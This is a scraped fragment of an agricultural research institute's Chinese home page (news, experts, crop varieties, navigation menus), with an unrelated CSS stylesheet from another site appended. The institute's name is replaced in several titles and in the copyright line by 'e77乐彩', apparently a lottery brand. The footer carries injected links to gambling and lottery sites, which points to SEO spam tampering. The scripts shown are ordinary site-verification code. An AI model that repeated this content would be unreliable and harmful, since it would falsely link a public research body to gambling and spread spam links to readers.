                                <li><a href="http://www.kuaidi100.com" target="_blank"><img src="/images/kd.jpg"></a><h3><a href="http://www.kuaidi100.com" target="_blank">快递查询</a></h3></li>
                                <li><a href="http://www.cnki.net/" target="_blank"><img src="/images/zhiwan.jpg"></a><h3><a href="http://www.cnki.net/" target="_blank">中国知网</a></h3></li>
                            </ul>
                        </div>
                    </div>


                </div>

                <!--资源服务  e77乐彩概况     仪器设备  科技平台 -->
                <div class="new_press">
                    
                    <!--e77乐彩概况-->
                    <div class="con_u01">
                        <div class="title">
                            <h3>党建文化</h3>
                            <a href="/home/list/10" target="_self">更多&gt;&gt;</a>
                        </div>
                        <div class="list_02">
                            <ul>
                                    <li><a href="/home/detail/2018" title="锚定农业新征程 科创赋能乡村兴 我院召开党的二十届四中全会精神宣讲报告会" target="_blank" class="overflow-sub" style="width:230px">锚定农业新征程 科创赋能乡村兴 我院召开党的二十届四中全会精神宣讲报告会</a></li>
                                    <li><a href="/home/detail/1999" title="市农科院召开意识形态工作责任制专题培训会" target="_blank" class="overflow-sub" style="width:230px">市农科院召开意识形态工作责任制专题培训会</a></li>
                                    <li><a href="/home/detail/1996" title="e77乐彩开展 “慈心一日捐”活动" target="_blank" class="overflow-sub" style="width:230px">e77乐彩开展 “慈心一日捐”活动</a></li>
                                    <li><a href="/home/detail/1983" title="我院组织退休老同志到泗水县党史纪念馆及龙湾湖乡村振兴示范基地参观考察" target="_blank" class="overflow-sub" style="width:230px">我院组织退休老同志到泗水县党史纪念馆及龙湾湖乡村振兴示范基地参观考察</a></li>
                                    <li><a href="/home/detail/1921" title="e77乐彩深入帮扶村开展“七一”走访慰问活动" target="_blank" class="overflow-sub" style="width:230px">e77乐彩深入帮扶村开展“七一”走访慰问活动</a></li>
                                    <li><a href="/home/detail/1920" title="市农业科学研究院开展践行社会主义核心价值观“强化科技兴农 助力乡村振兴”教育实践活动" target="_blank" class="overflow-sub" style="width:230px">市农业科学研究院开展践行社会主义核心价值观“强化科技兴农 助力乡村振兴”教育实践活动</a></li>
                                    <li><a href="/home/detail/1917" title="以中央八项规定精神为犁 深耕农科事业清廉沃土——市农科院开展“七一”专题党课活动" target="_blank" class="overflow-sub" style="width:230px">以中央八项规定精神为犁 深耕农科事业清廉沃土——市农科院开展“七一”专题党课活动</a></li>
                                    <li><a href="/home/detail/1892" title="济宁市农业科学院第一党支部与济宁市技师学院信息工程学院党支部开展“支部共建助力现代农业发展” 主题党日活动" target="_blank" class="overflow-sub" style="width:230px">济宁市农业科学院第一党支部与济宁市技师学院信息工程学院党支部开展“支部共建助力现代农业发展” 主题党日活动</a></li>
                                    <li><a href="/home/detail/1854" title="市委第五巡察组巡察公告" target="_blank" class="overflow-sub" style="width:230px">市委第五巡察组巡察公告</a></li>
                            </ul>
                        </div>
                    </div>

                    <!--专家队伍-->
                    <div class="con_u01">
                        <div class="title">
                            <h3>专家队伍</h3>
                            <a href="/home/list/5" target="_self">更多&gt;&gt;</a>
                        </div>
                        <div class="list_02">
                            <ul>
                                    <li><a href="/home/detail/2019" title="高级农艺师-翟红梅" target="_blank" class="overflow-sub" style="width:230px">高级农艺师-翟红梅</a></li>
                                    <li><a href="/home/detail/2020" title="高级农艺师-韩加坤" target="_blank" class="overflow-sub" style="width:230px">高级农艺师-韩加坤</a></li>
                                    <li><a href="/home/detail/1119" title="研究员-任艳云" target="_blank" class="overflow-sub" style="width:230px">研究员-任艳云</a></li>
                                    <li><a href="/home/detail/1121" title="研究员-李素真" target="_blank" class="overflow-sub" style="width:230px">研究员-李素真</a></li>
                                    <li><a href="/home/detail/1122" title="正高级农艺师-张连秋" target="_blank" class="overflow-sub" style="width:230px">正高级农艺师-张连秋</a></li>
                                    <li><a href="/home/detail/1126" title="研究员-黄信诚" target="_blank" class="overflow-sub" style="width:230px">研究员-黄信诚</a></li>
                                    <li><a href="/home/detail/1127" title="研究员-滑端超" target="_blank" class="overflow-sub" style="width:230px">研究员-滑端超</a></li>
                                    <li><a href="/home/detail/1129" title="研究员-王霖" target="_blank" class="overflow-sub" style="width:230px">研究员-王霖</a></li>
                                    <li><a href="/home/detail/1131" title="正高级农艺师-刘艳芝" target="_blank" class="overflow-sub" style="width:230px">正高级农艺师-刘艳芝</a></li>
                            </ul>
                        </div>
                    </div>
                    <div class="aline-10" style="margin-top:5px;"></div>
                    <!--仪器设备-->
                    <div class="con_u02">
                        <div class="title">
                            <h3>平台建设</h3>
                            <a href="/home/list/6" target="_self">更多&gt;&gt;</a>
                        </div>
                        <div class="list_02">
                            <ul>
                                    <li><a href="/home/detail/1145" title="国家现代农业技术体系特色蔬菜综合试验站" target="_blank" class="overflow-sub" style="width:230px">国家现代农业技术体系特色蔬菜综合试验站</a></li>
                                    <li><a href="/home/detail/690" title="国家现代农业技术体系夏玉米综合试验站" target="_blank" class="overflow-sub" style="width:230px">国家现代农业技术体系夏玉米综合试验站</a></li>
                                    <li><a href="/home/detail/689" title="国家现代农业技术体系甘薯综合试验站" target="_blank" class="overflow-sub" style="width:230px">国家现代农业技术体系甘薯综合试验站</a></li>
                                    <li><a href="/home/detail/688" title="国家现代农业技术体系大豆综合试验站" target="_blank" class="overflow-sub" style="width:230px">国家现代农业技术体系大豆综合试验站</a></li>
                                    <li><a href="/home/detail/687" title="山东省现代农业技术体系蔬菜专家岗位" target="_blank" class="overflow-sub" style="width:230px">山东省现代农业技术体系蔬菜专家岗位</a></li>
                                    <li><a href="/home/detail/686" title="山东省现代农业技术体系小麦综合试验站" target="_blank" class="overflow-sub" style="width:230px">山东省现代农业技术体系小麦综合试验站</a></li>
                                    <li><a href="/home/detail/685" title="山东省现代农业技术体系花生综合试验站" target="_blank" class="overflow-sub" style="width:230px">山东省现代农业技术体系花生综合试验站</a></li>
                                    <li><a href="/home/detail/684" title="山东省现代农业技术体系棉花综合试验站" target="_blank" class="overflow-sub" style="width:230px">山东省现代农业技术体系棉花综合试验站</a></li>
                                    <li><a href="/home/detail/683" title="山东省现代农业技术体系羊综合试验站" target="_blank" class="overflow-sub" style="width:230px">山东省现代农业技术体系羊综合试验站</a></li>
                            </ul>
                        </div>
                    </div>
                    <!--科技平台-->
                    <div class="con_u02">
                        <div class="title">
                            <h3>成果展示</h3>
                            <a href="/home/list/7" target="_self">更多&gt;&gt;</a>
                        </div>
                        <div class="list_02">
                            <ul>
                                    <li><a href="/home/detail/2016" title="山宁36" target="_blank" class="overflow-sub" style="width:230px">山宁36</a></li>
                                    <li><a href="/home/detail/2015" title="山宁33" target="_blank" class="overflow-sub" style="width:230px">山宁33</a></li>
                                    <li><a href="/home/detail/2013" title="山宁29" target="_blank" class="overflow-sub" style="width:230px">山宁29</a></li>
                                    <li><a href="/home/detail/2012" title="山宁23" target="_blank" class="overflow-sub" style="width:230px">山宁23</a></li>
                                    <li><a href="/home/detail/2011" title="山宁21" target="_blank" class="overflow-sub" style="width:230px">山宁21</a></li>
                                    <li><a href="/home/detail/1312" title="优质高产甘薯新品种齐宁21号" target="_blank" class="overflow-sub" style="width:230px">优质高产甘薯新品种齐宁21号</a></li>
                                    <li><a href="/home/detail/1247" title="e77乐彩拟转让品种简介——高产稳产小麦新品种—济儒麦19" target="_blank" class="overflow-sub" style="width:230px">e77乐彩拟转让品种简介——高产稳产小麦新品种—济儒麦19</a></li>
                                    <li><a href="/home/detail/1199" title="e77乐彩拟转让品种简介 夏大豆新品种山宁30" target="_blank" class="overflow-sub" style="width:230px">e77乐彩拟转让品种简介 夏大豆新品种山宁30</a></li>
                                    <li><a href="/home/detail/1198" title="e77乐彩拟转让品种简介 玉米新品种济糯123" target="_blank" class="overflow-sub" style="width:230px">e77乐彩拟转让品种简介 玉米新品种济糯123</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <!--农业新闻-->
                <div class="right_y01">
                    <div class="mail">
                        <a href="mailto:11@11.com"><img src="/images/mail.jpg"></a>
                    </div>
                    <div class="notice">
                        <div class="title">
                            <h3>农业新闻</h3>
                            <a href="/home/list/16">更多&gt;&gt;</a>
                        </div>
                        <marquee direction="up" width="190" height="215" onmouseout="this.start()" onmouseover="this.stop()" scrollamount="2" style="height: 215px; width: 190px;margin-top: 10px;">
                            <ul>
                                    <li><a href="/home/detail/1969" title="中国科学家惊人发现：土豆的妈妈是番茄" target="_blank">中国科学家惊人发现：土豆的妈妈是番茄</a></li>
                                    <li><a href="/home/detail/1968" title="山东农业大学重磅突破：破解植物细胞全能性百年难题 " target="_blank">山东农业大学重磅突破：破解植物细胞全能性百年难题 </a></li>
                                    <li><a href="/home/detail/1949" title="我国首部“人工智能+”行动纲领来了 6大领域开启中国AI新时代！" target="_blank">我国首部“人工智能+”行动纲领来了 6大领域开启中国AI新时代！</a></li>
                                    <li><a href="/home/detail/1910" title="林武在东营滨州调研时强调： 锲而不舍落实中央八项规定精神推动作风建设不断取得新进展新成效" target="_blank">林武在东营滨州调研时强调： 锲而不舍落实中央八项规定精神推动作风建设不断取得新进展新成效</a></li>
                                    <li><a href="/home/detail/1847" title="中共中央办公厅 国务院办公厅印发《逐步把永久基本农田建成高标准农田实施方案》" target="_blank">中共中央办公厅 国务院办公厅印发《逐步把永久基本农田建成高标准农田实施方案》</a></li>
                                    <li><a href="/home/detail/1846" title="中共中央办公厅 国务院办公厅关于进一步强化食品安全全链条监管的意见" target="_blank">中共中央办公厅 国务院办公厅关于进一步强化食品安全全链条监管的意见</a></li>
                                    <li><a href="/home/detail/1845" title="中共中央 国务院关于进一步深化农村改革 扎实推进乡村全面振兴的意见" target="_blank">中共中央 国务院关于进一步深化农村改革 扎实推进乡村全面振兴的意见</a></li>
                                    <li><a href="/home/detail/1844" title="中共中央 国务院印发《加快建设农业强国规划（2024－2035年）》" target="_blank">中共中央 国务院印发《加快建设农业强国规划（2024－2035年）》</a></li>
                            </ul>
                        </marquee>
                    </div>

                    <div class="box03_150716">
                        <div class="til03_150716"><h3>科学研究</h3><a href="/home/list/16">更多&gt;&gt;</a></div>
                        <div class="con03_150716">
                            <marquee direction="up" width="190" height="215" onmouseout="this.start()" onmouseover="this.stop()" scrollamount="2" style="height: 215px; width: 190px;margin-top: 10px;">
                                <ul>
                                        <li><a href="/home/detail/1109" title="高油高产夏大豆新品种“山宁18”" target="_blank">高油高产夏大豆新品种“山宁18”</a></li>
                                        <li><a href="/home/detail/1107" title="优质高产大蒜新品种“济蒜1号”" target="_blank">优质高产大蒜新品种“济蒜1号”</a></li>
                                        <li><a href="/home/detail/1081" title="高油夏大豆新品种高丰1号" target="_blank">高油夏大豆新品种高丰1号</a></li>
                                        <li><a href="/home/detail/1080" title="2000年获济宁市科技进步一等奖小麦品种――济宁12号" target="_blank">2000年获济宁市科技进步一等奖小麦品种――济宁12号</a></li>
                                        <li><a href="/home/detail/1079" title="山东省农作物品种审定委员会审定玉米品种----J糯三号" target="_blank">山东省农作物品种审定委员会审定玉米品种----J糯三号</a></li>
                                </ul>
                            </marquee>
                            
                        </div>
                    </div>
                </div>
            </div>

            <!--   图片展示  -->
            <div class="con12">
                <div class="title_12">
                    <h2>图片展示</h2>
                </div>
                <ul>
                        <li><a href="javascript:void(0)" title="济5104"><img src="/images/UL/69097a21c29f9f644b34854032b824d6.jpg"></a></li>
                        <li><a href="javascript:void(0)" title="济花1202"><img src="/images/UL/c8e9eb190467a3a4486ab4186bb61534.jpg"></a></li>
                        <li><a href="javascript:void(0)" title="济宁17"><img src="/images/UL/d874ab8170c0a47afc9a90db9853722c.jpg"></a></li>
                        <li><a href="javascript:void(0)" title="济宁726"><img src="/images/UL/0934e82680880b0648ab4ac4fa24b0d8.jpg"></a></li>
                        <li><a href="javascript:void(0)" title="济糯33"><img src="/images/UL/58e89320f11101979ab49432d91d0ab5.jpg"></a></li>
                        <li><a href="javascript:void(0)" title="宁研518"><img src="/images/UL/8579401a1c74c11609285919a9f7c1ae.jpg"></a></li>
                        <li><a href="javascript:void(0)" title="矮胖墩"><img src="/images/UL/55a481b2dfe7ea47162518c3053144ff.jpg"></a></li>
                        <li><a href="javascript:void(0)" title="济紫药1号"><img src="/images/UL/f3a10c46fad3a49d4aaff8fdbe1207a1.jpg"></a></li>
                        <li><a href="javascript:void(0)" title="面山药1号"><img src="/images/UL/4f708dfcaae0a82143d5ce585c537117.jpg"></a></li>
                        <li><a href="javascript:void(0)" title="山宁16"><img src="/images/UL/5ba303310660d28299a0abd46c454ab5.jpg"></a></li>
                        <li><a href="javascript:void(0)" title="鲁宁776"><img src="/images/UL/65ea4568ec7981b33adaf0890e9807df.jpg"></a></li>
                        <li><a href="javascript:void(0)" title="山宁15"><img src="/images/UL/f878d83ec3961f6e16e44f95f1ac4804.jpg"></a></li>
                </ul>
            </div>

            <!--   图片展示结束  -->
            <!--   友情链接 -->
            <script type="text/javascript">

                function MM_jumpMenu(selObj) {
                    if ($(selObj).val() !== "") {
                        window.open($(selObj).val());
                        selObj.selectedIndex = 0;
                    }
                }
            </script>

            <div class="con7">
                <div style="padding-top:20px;">
                    <table style="width:100%">
                        <tbody>
                            <tr>
                                <td align="center">
                                    <select name="jumpMenu" id="jumpMenu" onchange="MM_jumpMenu(this)" style="width:165px; margin-left:20px;">
                                        <option selected="selected">--国家级农科信息导航--</option>
                                            <option>中国农业科学院</option>
                                            <option>中国农业科学院</option>
                                            <option>中国农科院研究生院</option>
                                            <option>中国农科院农业信息研究所</option>
                                            <option>中国农科院农产品加工所</option>
                                            <option>中国农科院植保所</option>
                                            <option>中国农科院生物技术所</option>
                                            <option>中国农科院植保所</option>
                                            <option>中国农科院植保所</option>
                                            <option>中国农科院植保所</option>
                                    </select>
                                    <select name="jumpMenu2" id="jumpMenu2" onchange="MM_jumpMenu(this)" style="width:165px; margin-left:20px;">
                                        <option selected="selected">--省级农科院导航--</option>
                                            <option>山西省农科院</option>
                                            <option>河南省农科院</option>
                                            <option>广西农科院</option>
                                            <option>江苏省农科院</option>
                                            <option>广东省农科院</option>
                                            <option>黑龙江省农科院</option>
                                            <option>福建省农科院</option>
                                            <option>湖北省农科院</option>
                                    </select>
                                    <select name="jumpMenu3" id="jumpMenu3" onchange="MM_jumpMenu(this)" style="width:165px; margin-left:20px;">
                                        <option selected="selected">--地方级农科院导航--</option>
                                            <option> 哈尔滨市农科院 </option>
                                            <option> 上海市农科院 </option>
                                            <option> 宁波市农科院 </option>
                                            <option> 天津市农科院 </option>
                                            <option> 长春市农科院 </option>
                                            <option> 北京市农科院 </option>
                                            <option> 武汉市农科院 </option>
                                            <option> 北京市农科院 </option>
                                    </select>
                                    <select name="jumpMenu5" id="jumpMenu5" onchange="MM_jumpMenu(this)" style="width:165px; margin-left:20px;">
                                        <option selected="selected">--本省农科院导航--</option>
                                            <option>烟台市农科院</option>
                                            <option>威海市农科院</option>
                                            <option>泰安市农科院</option>
                                            <option>淄博市农科院</option>
                                            <option>青岛市农科院</option>
                                            <option>聊城市农科院</option>
                                            <option>莱芜市农科院</option>
                                            <option>临沂市农科院</option>
                                            <option>济南市农科院</option>
                                            <option>菏泽市农科院</option>
                                            <option>东营市农科院</option>
                                            <option>德州市农科院</option>
                                            <option>滨州市农科院</option>
                                    </select>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            </div>

            <!--   友情链接结束 -->

        </div>
    </div>
</div>







    <div class="footer1">
        <div class=" footer11">
            <br /><br />©版权所有： e77乐彩 &nbsp;&nbsp; 电话：0537-2033758&nbsp;&nbsp; 地址：济宁市北郊济岱路9号<br />
            ©备案/许可证编号：<a href="https://beian.miit.gov.cn/" style="color:#FFF" target="_blank">鲁ICP备16006611号-1</a><br />

            <script type="text/javascript">document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript  src='http://dcs.conac.cn/js/16/241/0000/60768181/CA162410000607681810001.js' type='text/javascript'%3E%3C/script%3E"));</script>
        </div>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<footer style="text-align: center;">
    <div class="friend-links" style="font-size: 14px; line-height: 1.5; color: #333;">
        <a target="_blank" href="http://hbytzyc.com">E乐彩 - 首页</a>
<a target="_blank" href="http://wxxplay.com">10218旭彩网 - welcome</a>
<a target="_blank" href="http://bingzhezhijia.com">永乐汇 - welcome</a>
<a target="_blank" href="http://hongrunyun.com">7998东方彩 - 首页</a>
<a target="_blank" href="http://gjygwz.com">好盈v3|首页</a>
<a target="_blank" href="http://dudabaike.com">639CC2全民乐 - 首页</a>
<a target="_blank" href="http://xmsxzl.com">名贯彩票 - 首页</a>
<a target="_blank" href="http://xinjieyou.com">98彩网 - 首页</a>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.drmdress.com/CSS/common.css
body_size: 3292
content:
/*@charset "UTF-8";*/
/* CSS Document */

/**/
* {
    margin: 0px;
    padding: 0px
}

body {
    font-size: 12px;
    color: #000;
    font-family: "";
}

.star2 a {
    text-decoration: none;
    color: #333;
}

.header, .content, .footer {
    width: 1024px;
    margin: 0 auto;
}

ul, li {
    list-style: none;
}

.star1 {
    width: 100%;
    margin: 0 auto;
    height: 33px;
    background: url(../images/bg_ltiao.png);
}

.star2 {
    width: 1024px;
    margin: 0 auto;
    height: 33px;
    background: url(../images/bg_ltiao.png);
    line-height: 34px;
    font-family: "";
    font-size: 12px;
}

.h_nav {
    background: url(../images/login.png) center no-repeat;
    width: 100%;
    margin: 0 auto;
    height: 43px;
}

.nav1 li a:hover {
    color: #e4750f;
}

.nav1 li:hover {
    background-image: url(../images/navbg.jpg);
}

.nav {
    width: 1024px;
    margin: 0 auto;
    height: 43px;
}


.nav {
    width: 1024px;
    margin: 0 auto;
    height: 48px;
}

#nav1 li {
    font-size: 14px;
    line-height: 47px;
    float: left;
    text-align: center;
    background: url(../images/hd_ioc.png) no-repeat left center;
    width: 85px;
    height: 43px;
}

    #nav1 li a {
        color: #FFF;
        font-family: "";
        text-decoration: none;
        display: inline-block;
        height: 48px;
        font-size: 15px;
    }

    #nav1 li:hover {
        background: url(../images/hover.png) no-repeat center;
    }

.aline-10 {
    height: 15px;
    overflow: hidden;
    width: 100%;
}

img {
    border: 0;
}

a:link, a:visited {
    text-decoration: none;
}

a {
    cursor: pointer;
    color: #000;
}

    a:hover {
        color: #3C7644;
    }

.con1 {
    width: 1000px;
    margin: 0 auto;
    height: 340px;
}

.ffl {
    float: left;
    width: 500px;
    border: 1px solid #E2E2E2;
    padding: 1px 0 0 1px;
}

.focus {
    width: 500px;
    height: 330px;
    float: left;
    position: relative;
}

    .focus .pic {
        width: 500px;
        height: 330px;
    }

        .focus .pic a {
            display: none;
        }

            .focus .pic a.now {
                display: block;
            }

            .focus .pic a img {
                width: 500px;
                height: 330px;
            }

    .focus .blackbar {
        background: #000;
        opacity: 0.4;
        width: 500px;
        height: 30px;
        position: absolute;
        bottom: 0;
        left: 0;
        z-index: 5;
    }

    .focus h3 {
        width: 338px;
        height: 30px;
        position: absolute;
        padding: 0.5px;
        bottom: 0;
        left: 0;
        z-index: 10;
        color: #fff;
        line-height: 30px;
        font-weight: normal;
        margin-left: 10px;
    }

    .focus .btn {
        width: 140px;
        height: 20px;
        position: absolute;
        padding: 0 5px;
        bottom: 5px;
        right: 0;
        z-index: 11;
        line-height: 40px;
        font-size: 12px;
    }

        .focus .btn li {
            width: 17px;
            height: 17px;
            text-align: center;
            float: left;
            display: inline;
            margin-left: 5px;
            background: #333;
            cursor: pointer;
            line-height: 19px;
            color: #fff;
        }

            .focus .btn li.now {
                font-weight: bold;
                background: #3C7644;
            }

.ffr {
    float: right;
    width: 480px;
    height: 332px;
    overflow: hidden;
    background: url(../images/nydt.png) no-repeat;
    padding: 1px 0 0 1px;
}

    .ffr ul {
        margin: 10px;
        margin-top: 40px;
    }

        .ffr ul li {
            background: url(../images/dian.png) no-repeat left center;
            line-height: 28px;
            font-size: 14px;
            display:block
        }

            .ffr ul li a {
                margin-left: 15px;
            }

                .ffr ul li a:hover {
                    color: #3C7644;
                    text-decoration: underline;
                }

.gd span {
    width: 100px;
    line-height: 33px;
    font-size: 12px;
    float: right;
    margin-right: 10px;
    text-align: right;
}


.con6 {
    width: 1000px;
    height: 270px;
    margin: 0 auto;
}

.nTab1 {
    width: 700px;
    height: 264px;
    overflow: hidden;
    font-size: 16px;
    border: 1px solid #d3d3d3;
    float: left;
}

    .nTab1 .TabTitle {
        height: 37px;
        background: url(../images/pic_bg_1.png) repeat;
    }

        .nTab1 .TabTitle .active {
            color: #3B7545;
            background: url(../images/pic_bg_1_1.png) repeat;
        }

        .nTab1 .TabTitle li {
            float: left;
            cursor: pointer;
            height: 37px;
            line-height: 40px;
            font-weight: bold;
            text-align: center;
            width: 120px;
        }

        .nTab1 .TabTitle span {
            width: 100px;
            line-height: 40px;
            font-size: 12px;
            float: right;
            margin-right: 10px;
            text-align: right;
        }

    .nTab1 .TabContent {
        clear: both;
        overflow: hidden;
        background: #fff;
        padding: 5px;
        display: block;
    }

.hangye2 {
    float: left;
    width: 500px;
    margin-left: 8px;
    margin-bottom: 8px;
    overflow: hidden;
}

    .hangye2 li {
        line-height: 32px;
        border-bottom: #d2d2d2 1px dotted;
        padding-left: 15px;
        padding-right: 10px;
        font-size: 14px;
        display:block;
        /*background: url(18.jpg) no-repeat center left;*/
        color: #333333;
    }

        .hangye2 li span {
            float: right;
            font-size: 12px;
            color: #999;
        }

        .hangye2 li a {
            color: #333333;
        }

            .hangye2 li a:hover {
                color: #3B7545;
                text-decoration: underline;
            }

.con6-fr {
    width: 288px;
    height: 264px;
    border: 1px solid #CCC;
    float: right;
    padding: 0px;
    overflow: hidden;
}

.title_11 {
    height: 40px;
    border-bottom: 1px solid #CCC;
    background: url(../images/pic_bg.jpg) no-repeat;
}

    .title_11 h2 {
        width: 100px;
        height: 35px;
        color: #3B7545;
        text-align: center;
        line-height: 31px;
        font-size: 16px;
        float: left;
        margin-left: 9px;
        margin-top: 6px;
    }

    .title_11 span {
        width: 100px;
        line-height: 42px;
        font-size: 12px;
        float: right;
        margin-right: 10px;
        text-align: right;
    }

.con6-fr ul {
    margin: 0 10px;
}

    .con6-fr ul li {
        background: url(../images/dian.png) no-repeat left center;
        padding-left: 15px;
        line-height: 28px;
        font-size: 14px;
        display:block;
    }


.con5 {
    width: 1000px;
    height: 210px;
    margin: 0 auto;
    background: url(../images/tplbt.png) no-repeat;
}

.title_5 {
    height: 40px;
    border-bottom: 1px solid #CCC;
}

    .title_5 h2 {
        width: 100px;
        height: 35px;
        color: #FFF;
        text-align: center;
        line-height: 25px;
        font-size: 18px;
        float: left;
        margin-left: 15px;
        margin-top: 6px;
    }

    .title_5 span {
        width: 100px;
        line-height: 35px;
        font-size: 12px;
        float: right;
        margin-right: 10px;
        margin-top: 5px;
        text-align: right;
    }

.jbfcBoxPic {
    padding: 15px 0;
    float: left;
}

    .jbfcBoxPic ul li {
        float: left;
        width: 170px;
        height: 150px;
        margin: 0 5px 0 10px;
        display: inline;
        overflow: hidden;
    }

        .jbfcBoxPic ul li img {
            width: 170px;
            height: 110px;
            overflow: hidden;
        }

        .jbfcBoxPic ul li h3 {
            line-height: 30px;
            text-align: center;
            font-weight: normal;
            font-size: 14px;
            height: 30px;
            font-family: "";
        }

            .jbfcBoxPic ul li h3 a {
                color: #000;
            }

                .jbfcBoxPic ul li h3 a:hover {
                    color: #3B7545;
                    text-decoration: underline;
                }

.con_a02 {
    width: 1000px;
    margin: 0 auto;
    height: 570px;
}

.inst11 {
    width: 204px;
    height: auto;
    float: left;
}

.institutes {
    width: 204px;
    height: auto;
}


    .institutes .title {
        width: 204px;
        height: 30px;
        background: url(../images/h301.jpg) no-repeat;
    }

        .institutes .title h3 {
            font-size: 16px;
            color: #ac6a24;
            margin-left: 45px;
            line-height: 30px;
        }

.list_01 {
    width: 202px;
    height: 299px;
    background: #f8fffc;
    border: 1px solid #dde3f1;
    border-top: none;
}

    .list_01 ul {
        padding: 8px 0px 0px 12px;
    }

        .list_01 ul li {
            background: url(../images/dian.jpg) left center no-repeat;
            padding-left: 20px;
            line-height: 21px;
            margin-left: 5px;
        }

            .list_01 ul li a {
                color: #2a2e2f;
                font-size: 14px;
            }

                .list_01 ul li a:hover {
                    color: #DD6101;
                    font-size: 14px;
                }

.department1 {
    height: 220px;
    margin-top: 8px;
    overflow: hidden;
    border: 1px solid #e0e0e0;
}

    .department1 .title {
        width: 204px;
        height: 30px;
        background: url(../images/h301.jpg) no-repeat;
    }

        .department1 .title h3 {
            font-size: 16px;
            color: #ac6a24;
            margin-left: 45px;
            line-height: 30px;
        }

.list_03 {
    width: 202px;
    height: 185px;
    background: #f8fffc;
    border: 1px solid #dde3f1;
    border-top: none;
}

.department1 ul {
    padding: 5px;
    height: 185px;
    margin-top: 5px;
}

    .department1 ul li {
        width: 64px;
        padding-top: 5px;
        float: left;
        font-size: 14px;
        text-align: center;
    }

        .department1 ul li h3 {
            line-height: 30px;
            text-align: center;
            font-weight: normal;
            font-size: 12px;
            height: 30px;
            font-family: "";
        }


.new_press {
    width: 580px;
    height: auto;
    /*background: url(../images/press.jpg) no-repeat;*/
    float: left;
    margin-left: 10px;
}

.gengduo {
    height: 50px;
}

.con_u01 {
    width: 280px;
    height: auto;
    float: left;
    margin: 3px 4px 8px;
    display: inline;
}

    .con_u01 .title {
        width: 280px;
        height: 27px;
        background: url(../images/z01.jpg) no-repeat;
    }

        .con_u01 .title h3 {
            line-height: 27px;
            float: left;
            font-size: 14px;
            color: #fff;
            display: inline;
            margin-left: 10px;
        }

        .con_u01 .title a {
            float: right;
            margin: 8px 5px 0px 0px;
            color: #06726f;
        }

    .con_u01 .list_02 {
        border-left: 1px solid #298986;
    }

.list_02 {
    width: 269px;
    height: 230px;
    padding-top: 5px;
}

    .list_02 ul {
        padding: 5px 0px 0px 10px;
        width: 95%;
    }

        .list_02 ul li {
            display:block;
            background: url(../images/dian.png) left center no-repeat;
            padding-left: 18px;
            line-height: 24px;
        }

            .list_02 ul li a {
                color: #333;
                font-size: 14px;
            }

                .list_02 ul li a:hover {
                    color: #3B7545;
                    text-decoration: underline;
                }

.con_u02 {
    width: 280px;
    height: auto;
    float: left;
    margin: 5px 4px 5px 4px;
    _margin: 8px 4px 6px 4px;
    display: inline;
}

    .con_u02 .title {
        width: 280px;
        height: 27px;
        background: url(../images/z03.jpg) no-repeat;
    }

        .con_u02 .title h3 {
            line-height: 27px;
            float: left;
            font-size: 14px;
            color: #fff;
            display: inline;
            margin-left: 10px;
        }

        .con_u02 .title a {
            float: right;
            margin: 8px 5px 0px 0px;
            color: #de6402;
        }

    .con_u02 .list_02 {
        border-left: 1px solid #cb948a;
    }


.right_y01 {
    width: 194px;
    height: auto;
    float: right;
}

.mail {
    width: 194px;
    height: 52px;
}

.notice {
    width: 192px;
    height: 268px;
    border: 1px solid #e3e1e2;
    margin-top: 8px;
}

    .notice .title {
        width: 192px;
        height: 31px;
        background: url(../images/t01.jpg) no-repeat;
        line-height: 26px;
    }

        .notice .title h3 {
            font-size: 14px;
            color: #333;
            float: left;
            margin-left: 37px;
            display: inline;
        }

        .notice .title a {
            float: right;
            margin-right: 10px;
            color: #888888;
        }

    .notice ul {
        padding-left: 15px;
    }

        .notice ul li {
            margin: 8px 0px;
            background: url(../images/dian.jpg) left 6px no-repeat;
            padding-left: 10px;
        }

            .notice ul li a {
                color: #333;
                line-height: 16px;
            }

.box03_150716 {
    height: 220px;
    margin-top: 8px;
    overflow: hidden;
    border: 1px solid #e0e0e0;
}

    .box03_150716 .til03_150716 {
        width: 192px;
        height: 31px;
        display: block;
        background: url(../images/t01.jpg) no-repeat;
        line-height: 26px;
    }

        .box03_150716 .til03_150716 h3 {
            font-size: 14px;
            color: #333;
            float: left;
            margin-left: 37px;
            display: inline;
        }

        .box03_150716 .til03_150716 a {
            float: right;
            margin-right: 10px;
            color: #888888;
        }

.con03_150716 {
    height: 288px;
    border-top: none;
    overflow: hidden;
}

    .con03_150716 ul {
        padding: 0 0 0 15px;
    }

    .con03_150716 li {
        margin: 8px 0px;
        background: url(../images/dian.jpg) left 10px no-repeat;
        padding-left: 20px;
        line-height: 22px;
    }

        .con03_150716 li a {
            color: #333;
            line-height: 16px;
        }


.con12 {
    width: 1000px;
    height: 350px;
    margin: 0 auto;
    background: url(../images/tpzs.png) no-repeat;
}

.title_12 {
    height: 40px;
    border-bottom: 1px solid #CCC;
}


    .title_12 h2 {
        width: 100px;
        height: 35px;
        color: #FFF;
        text-align: center;
        line-height: 25px;
        font-size: 18px;
        float: left;
        margin-left: 15px;
        margin-top: 6px;
    }

    .title_12 span {
        width: 100px;
        line-height: 35px;
        font-size: 12px;
        float: right;
        margin-right: 10px;
        margin-top: 5px;
        text-align: right;
    }

.con12 ul {
    padding: 5px;
    margin-top: 15px;
}

    .con12 ul li {
        float: left;
        width: 150px;
        height: 130px;
        margin: 0 5px 0 10px;
        display: inline;
        overflow: hidden;
    }



.con7 {
    width: 1000px;
    height: 75px;
    margin: 0 auto;
    background: url(../images/yplj.png) no-repeat;
}





.overflow-sub {
    display:inline-block;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}


















<!-- -- > .footer1 {
    width: 100%;
    background-color: #00428C;
}

.footer11 {
    width: 100%;
    height: 180px;
    color: #FFF;
    line-height: 24px;
    font-size: 14px;
    text-align: center;
    background: url(../images/dibus.png);
    margin: 0 auto;
}







/**/
/* CSS Document */


.minbox {
    background-color: #fff;
    padding: 12px 10px 12px 10px;
    width: 1110px;
    min-height: 600px;
    margin: 0 auto;
}

.list_lb {
    float: left;
    margin-right: 12px;
    margin-top: 12px;
    margin: 0 auto;
}

.clear {
    clear: both;
}


div.left {
